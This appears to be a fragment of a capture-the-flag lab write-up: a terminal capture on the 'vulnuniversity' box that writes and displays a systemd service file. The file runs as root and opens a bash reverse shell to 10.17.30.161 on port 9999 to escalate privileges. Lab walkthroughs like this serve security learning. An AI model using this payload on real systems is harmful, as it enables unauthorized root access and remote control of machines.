 www-data@vulnuniversity:/tmp$ echo '[Service]
Type=simple
User=root
ExecStart=/bin/bash -c "bash -i >& /dev/tcp/10.17.30.161/9999 0>&1"' > root.service
echo '[Service]
> Type=simple
> User=root
<ash -i >& /dev/tcp/10.17.30.161/9999 0>&1"' > root.service
www-data@vulnuniversity:/tmp$ cat root.service
cat root.service
[Service]
Type=simple
User=root
ExecStart=/bin/bash -c "bash -i >& /dev/tcp/10.17.30.161/9999 0>&1"